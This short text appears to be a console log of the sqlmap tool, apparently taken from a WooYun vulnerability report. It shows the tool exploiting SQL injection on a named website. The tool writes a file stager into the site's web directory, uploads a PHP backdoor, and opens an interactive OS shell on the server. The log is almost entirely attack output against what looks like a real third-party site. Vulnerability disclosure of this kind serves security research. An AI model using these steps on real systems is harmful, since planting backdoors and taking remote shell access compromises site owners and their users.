 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[21:57:56] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: E:/upupw5.5.14UP
_A5.4_64bit/vhosts/sangzizhuxue.cn
[21:58:10] [WARNING] unable to automatically parse any web server path
[21:58:10] [INFO] trying to upload the file stager on '/upupw5.5.14UP_A5.4_64bit/v
hosts/sangzizhuxue.cn/' via LIMIT 'LINES TERMINATED BY' method
[21:58:12] [INFO] heuristics detected web page charset 'GB2312'
[21:58:12] [INFO] the file stager has been successfully uploaded on '/upupw5.5.14U
P_A5.4_64bit/vhosts/sangzizhuxue.cn/' - http://www.sangzizhuxue.cn:80/tmpupwas.php
[21:58:18] [INFO] the backdoor has probably been successfully uploaded on '/upupw5
.5.14UP_A5.4_64bit/vhosts/sangzizhuxue.cn/' - http://www.sangzizhuxue.cn:80/tmpblc
hc.php
[21:58:18] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org